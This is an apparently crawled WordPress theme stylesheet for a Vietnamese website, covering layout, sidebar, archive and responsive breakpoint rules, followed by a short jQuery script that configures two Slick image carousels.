	margin: 10px 0;
}

#content-after-footer .widget_nav_menu ul{
	list-style: none;
}

#content-after-footer .widget_nav_menu ul li{
	display: inline;
}

#content-after-footer .widget_nav_menu ul li a{
	color: #fff;
	border-right: 1px solid #fff;
	padding: 0 5px;
	text-transform: uppercase;
}

#footer .caldera-grid .form-group {
	margin-bottom: 0;
}

#footer .caldera-grid input{
	border-radius: 3px;
}

.sidebar .widget_text iframe{
	width: 100% !important;
}

.sidebar .caia-post-list-widget .main-posts{
	padding: 15px 15px 0;
}

.sidebar .caia-post-list-widget .main-posts .post{
	margin-bottom: 10px;
	border-bottom: 1px solid #e4e4e4;
}

.sidebar .caia-post-list-widget .main-posts .post a img{
	width: 100px;
	height: 100px;
	border-radius: 10px;
}

.sidebar .caia-post-list-widget .main-posts .post .widget-item-title a{
	font-size: 16px;
	color: #333;
}

.archive #content .post:nth-child(2n+1){
	float: left;
	width: 360px;
	height: auto;
	margin-bottom: 10px;
	clear: both;
}

.search #content .post:nth-child(2n+1){
	float: right;
	width: 360px;
	height: auto;
	margin-bottom: 10px;
}

.archive #content .post:first-child,
.search #content .post:first-child{
	clear: none;
}

.archive #content .post:nth-child(2n){
	float: right;
	width: 360px;
	height: auto;
	margin-bottom: 10px;
}

.search #content .post:nth-child(2n){
	float: left;
	width: 360px;
	height: auto;
	margin-bottom: 10px;
	clear: both;
}

.archive #content .post a img,
.search #content .post a img{
	width: 360px;
	height: 240px;
	border: none;
	padding: 0;
	background: none;
}

.archive #content .post h2 a,
.search #content .post h2 a{
	font-size: 18px;
	font-weight: 600;
}

h1.archive-heading{
	display: none;
}

h1.entry-title{
	font-size: 24px;
	font-weight: 600;
	color: #7ba44d;
}

.single #content .entry-content h2{
	font-size: 18px;
	font-weight: 600;
	color: black;	
}

.single #content .entry-content h3{
	font-size: 15px;
	font-weight: 600;
	color: #a87b50;		
}

.yarpp-single h2 p{
	font-size: 18px;
	font-weight: 600;
	color: #7ba44d;
	border-bottom: 1px solid #7ba44d;	
	padding-bottom: 10px;
	margin-bottom: 20px;
}

.yarpp-single ul{
	list-style: none;
}

.yarpp-single ul li{
	float: left;
    width: 100%;
    margin-right: 15px;
}

.yarpp-single ul li a img{
	width: 125px;
	height: : 83px;
}

.yarpp-single ul li p a{
	font-size: 15px;
	color: #333;
	font-weight: 400;		
}

.flexible-block .menu {
    list-style: none;
    float: right;
    width: 80%;
    margin-top: -60px;
}

.news-block .menu {
    list-style: none;
    float: right;
    width: 70%;
    margin-top: -60px;
}

.block .menu li {
    float: left;
}

.block .menu li a {
    font-size: 20px;
    color: #333;
    margin: 0 35px;
    text-transform: uppercase;
    font-weight: bold;
}

.block .menu li a:hover {
    color: #435f24;
}

.button-hide-comment {
    float: left;
    width: 100%;
    margin: 15px 0 30px;
}
.page .button-hide-comment {
	display: none;
}
.button-hide-comment ul{
	list-style: none;
}

.button-hide-comment ul li{
	float: left;
	width: 50%;
	padding: 10px 0;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
	background: #5285ba;
	cursor: pointer;
}

.button-hide-comment ul li:nth-child(2){
	background: #f8b91f ;
}
.comment-facebook{
	float: left;
	width: 100%;
	height: auto;
	margin: 0 0 15px;
}
#respond{
	float: left;
	width: 100%;
	display: none;
}
#reply-title, .comment-facebook h2, h2.binh-luan p {
    font-size: 21px;
    font-weight: bold;
    text-transform: uppercase;
}

.single #comments{
	clear:  both;
}


.single #content p.viewpost {
    background: url(images/icon-views.png) no-repeat left center;
    padding-left: 20px;
    color: #777;
    font-weight: 600;
    margin-bottom: 10px;
}

.single .after-post .yarpp-related{
	float: left;
	width: 48%;
}

.after-post #cauhoi-tgap{
	float: right;
	width: 48%;
}

.after-post #cauhoi-tgap .post img{
	width: 125px;
	height: 83px;
}

.after-post #cauhoi-tgap .widgettitle {
    border-bottom: 1px solid #7ba44d;
    padding-bottom: 10px;
    margin-bottom: 20px;
    line-height: 1.5625;
}

.after-post #cauhoi-tgap .widgettitle a{
	font-size: 18px;
    font-weight: 600;
    color: #7ba44d;
}

.after-post #cauhoi-tgap .post{
	margin: 0;
}

.after-post #cauhoi-tgap .post .widget-item-title a{
	font-size: 15px;
    color: #333;
    font-weight: 400;
}


.error404 .breadcrumb{
	display: none;
}

.error404  #inner{
	display: none;
}

.note_404 .up-triangle {
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 40px solid #FFC107;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
}

.note_404{
	font-size: 28px;
}

.note_404 .i_info {
    color: #fff;
    display: inline-block;
    margin: 0 25px 0 -24px;
    font: 400 28px/40px arial!important;
}

.inner_section{
	float: left;
	width: 100%;
	background: #fff;
	padding: 45px 0 30px;
	text-align: center;
}

p.mb20{
	margin: 10px 0;
}

.inner_section .s {
    margin: 2px 7px 0px 0;
    padding: 9px 5px;
    width: 400px;
    border: 1px solid #ddd;
    height: 30px !important;
}

.inner_section input[type="submit"]{
	line-height: 30px;
	padding: 10px 30px;
    color: #fff;
    font-weight: 700;
    -webkit-appearance: none;

}

.inner_section form{
	width : 600px;
	margin: 0 auto;
}

#trainghiem .widget .post .feedback {
    background: #fff;
    padding: 15px;
    border: 1px solid #c6e195;
    border-radius: 10px;
    position: relative;
    margin-bottom: 30px;
}

#trainghiem .widget .post .feedback::after {
    content: '';
    width: 25px;
    height: 14px;
    background: url(images/after.png) no-repeat top center;
    bottom: -14px;
    position: absolute;
    left: 40px;
}

#trainghiem .box-info-customer img{
	float: left;
	margin-right: 15px;
}

#trainghiem .name-share{
	color: #435f24;
	font-size: 17px;
	font-weight: bold;
	display: inline-block;
    margin-top: 20px;
}

#trainghiem .add-share{
	color: #435f24;
	font-size: 15px;
	width: 180px;
    display: inline-block;
}

#header .widget-area .widget_search input::placeholder,
#header .widget-area .widget_search .s {
    color: #b7b9bb;
    font-size: 12px;
}

#header .widget-area .widget_search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #b7b9bb;
    font-size: 12px;
}

#header .widget-area .widget_search input::-ms-input-placeholder { /* Microsoft Edge */
    color:  #b7b9bb;
    font-size: 12px;
}

body div.caia-social-share {
    float: right;
    width: 100%;
    margin: 15px 0;
    text-align: right;
}

/*-------------------------------------------MOBILE--------------------------------------*/

@media screen and (max-width: 1170px) {
	.wrap,
	#inner{
		width: 960px;
	}

	#header .widget-area{
		width: 667px;
	}
	
	#gioithieu .image-upload a img {
	    width: 460px;
	    height: 265px;
	}

	#gioithieu .image-upload .noidung{
		width: 450px;
	}

	.flexible-block .main-posts .caia-block-item{
		width: 30%;
		margin: 0 1.5%;
	}

	.flexible-block .main-posts .caia-block-item a img{
		height: 190px;
	}

	.flexible-block .menu{
		width: 75%;
	}

	.news-block{
		width: 667px;
	}

	.news-block .menu{
		width: 62%;
	}

	.news-block .main-posts{
		width: 290px;
	}

	.news-block .main-posts a img{
		width: 100%;
		height: 190px;
	}

	.news-block .older-posts{
		width: 360px;
	}

	#footer .widget {
	    width: 30%;
	    margin: 15px 1.5%;
	}

	.sidebar{
		width: 300px;
	}

	.content-sidebar #content, .sidebar-content #content {
	    width: 615px;
	}

	.archive #content .post:nth-child(2n+1),
	.archive #content .post:nth-child(2n),
	.search #content .post:nth-child(2n),
	.search #content .post:nth-child(2n+1){
		width: 48%;
	}

	.archive #content .post a img, .search #content .post a img {
	    width: 100%;
	    height: 195px;
	}  

	.sidebar .widget_text iframe{
		height: 170px !important;
	}  
/*
	.yarpp-single ul li {
	    float: left;
	    width: 32%;
	    margin-right: 1%;
	}

	.yarpp-single ul li a img {
	    height: 130px;
	} */   
}

@media screen and (max-width: 960px) {
	#gioithieu .image-upload a img {
	    width: auto;
	    height: auto;
	    float: inherit;
	}

	#content-slider{
		display: none;
	}

	body #click-menu .line{
		background: #fff;
	}

	body #responsive-menu .logomobile {
	    background: url(images/logo.png) no-repeat center center #fff;
	    float: left;
	    width: 100%;
	    height: 40px;
	    padding: 30px 0;
	    background-size: 190px;
	}

	body #responsive-menu {
	    background: #8baf46;
	    width: 75%;
	    z-index: 9999999;
	}

	body #responsive-menu ul li:nth-child(2n) {
	    background: #a2c166;
	}

	#gioithieu .image-upload{
		text-align: center;
	}

	#gioithieu .image-upload .noidung {
	    width: 100%;
	    text-align: justify;
	    margin-top: 25px;
	}

	img {
		height: auto;
		max-width: 100%;
	}

	img {
		max-width: 100%;
		height: auto;
		width: auto\9; /* ie8 */
	}
	
	.wrap{
		width: 96%;
		padding: 0 2%;
	}
	
	#inner{
		padding: 20px 2%;
		width: 96%;
	}
	
	#click-menu{
		position: absolute !important;
		z-index: 8000 !important;
		top: 142px !important;
	}
	
	#responsive-menu {
		z-index: 99999 !important;
	}
	
	#title-area{
		width: 100%;
		margin-left: 0;
	}
	
	#title a, #title a:hover{
		background-position: center center;
		padding: 0;
	}

	#content-slider .rslides li .img-background {
	    height: 300px;
	    background-size: cover !important;
	}

	.menu-primary, .menu-secondary, #header .menu{
		display: none;
	}

	#header .widget-area{
		display: none;
	}

	#content-slider a.rslides_nav.rslides1_nav.next,
	#content-slider a.rslides_nav.rslides1_nav.prev{
		display: none;
	}

	#content-homes .image-upload a img {
	    width: 50%;
	    height: auto;
	}

	#content-homes .image-upload .noidung {
	    width: 48%;
	} 

	.news-block{
		width: 100%
	}

	.news-block .menu,
	.flexible-block .menu{
	   display: none;
	}

	.news-block .main-posts{
		width: 50%;
		margin-left: 0;
	}

	.news-block .main-posts a img{
		height: auto;
	}

	.news-block .older-posts{
		width: 48%;
	}

	.banner-block{
		display: none;
	}

	#content-homes{
		padding: 10px 0;
	}

	.block .older-posts ul{
		padding: 0;
	}

	.content-sidebar #content, .sidebar-content #content {
	    width: 100%;
	    margin-left: 0;
	}

	.archive #content .post a img, .search #content .post a img{
		height: 290px;
	}

	.sidebar{
		width: 100%;
		display: block;
		margin-top: 15px;
	}

	.sidebar .image-upload,
	.sidebar .widget_text{
		text-align: center;
	}

	.sidebar .widget_text iframe {
	    height: 300px !important;
	}
}


@media screen and (max-width: 800px) {
	.flexible-block .main-posts .caia-block-item a img{
		height: 160px;
	}

	.archive #content .post a img, .search #content .post a img{
		height: 250px;
	}
}

@media screen and (max-width: 768px) {
	#content-slider .rslides li .img-background {
	    height: 250px;
	}

	.flexible-block .main-posts .caia-block-item a img{
		height: 140px;
	}

	.archive #content .post a img, .search #content .post a img{
		height: 210px;
	}
}

@media screen and (max-width: 667px) {
	#content-homes .image-upload a img{
		width: 100%;
		margin-bottom: 15px;
	}

	#content-homes .image-upload .noidung{
		width: 100%;
	}

	.news-block .main-posts{
		width: 100%;
		margin-bottom: 15px;
	}

	.news-block .older-posts{
		width: 100%;
	}

	#footer .widget {
	    width: 100%;
	    margin: 15px 0;
	}

    .flexible-block .main-posts .caia-block-item {
    	width: 100%;
    	margin: 0 0 15px;
    }

    .flexible-block .main-posts .caia-block-item a img{
    	height: auto;
    }

    .news-block .older-posts ul li a{
    	font-size: 15px;
    }
}

@media screen and (max-width: 640px) {
	#content-slider .rslides li .img-background {
	    height: 190px;
	}

	.archive #content .post a img, .search #content .post a img{
		height: 180px;
	}
}

@media screen and (max-width: 568px) {
	.archive #content .post a img, .search #content .post a img{
		height: auto;
	}

	.archive #content .post:nth-child(2n+1), .archive #content .post:nth-child(2n), .search #content .post:nth-child(2n), .search #content .post:nth-child(2n+1){
		width: 100%;
	}

	.yarpp-single ul li a img{
		width: 100%;
	}

	.after-post #cauhoi-tgap .post img{
		width: 100%;
		height: auto;
	}

	.yarpp-single ul li p.tt,
	.after-post #cauhoi-tgap .post h3{
		height: 42px;
    	overflow: hidden;
    	float: left;
    	width: 100%;
	}
}


@media screen and (max-width: 500px) {
	#content-slider .rslides li .img-background {
	    height: 150px;
	}

	.yarpp-single ul li{
		width: 100%;
		margin-right: 0;
		margin-bottom: 15px;
	}

	.yarpp-single ul li a img{
		height: auto;
	}

	#trainghiem .caia-post-list-widget .widgettitle a {
	    padding: 10px 20px;
	}

	#trainghiem .add-share{
		width: auto;
		display: inherit;
	}

	#trainghiem .caia-post-list-widget .widgettitle{
		margin: 0
	}
}

@media screen and (max-width: 400px) {
	.single .after-post .yarpp-related,
	.after-post #cauhoi-tgap{
    	float: left;
    	width: 100%;
	}
}

@media screen and (max-width: 375px) {

}

@media screen and (max-width: 360px) {

}

@media screen and (max-width: 320px) {

}

--- FILE ---
content_type: application/javascript
request_url: http://duongthan.vn/wp-content/themes/caia/custom/js/homeslide.js?ver=5.3.2
body_size: 296
content:
jQuery(document).ready( function($){
	$("#trainghiem .caia-post-list-widget .main-posts").slick({
		dots: true,
		arrows: false,
		infinite: true,
		slidesToShow: 3,		autoplay: true,		autoplaySpeed: 2000,
		speed: 500,	
		slidesToScroll: 1,
		responsive: [
		{			
			breakpoint: 961,
			settings: {
			slidesToShow: 1,
			slidesToScroll: 1,
			rows: 1
			}
		}
	  ]
	});


	$("#content-slider").slick({
		dots: false,
		arrows: false,
		infinite: true,
		slidesToShow: 1,		
		autoplay: true,		
		autoplaySpeed: 2000,
		speed: 500,	
		slidesToScroll: 1,
		responsive: [
		{			
			breakpoint: 961,
			settings: {
			slidesToShow: 1,
			slidesToScroll: 1,
			rows: 1
			}
		}
	  ]
	});


});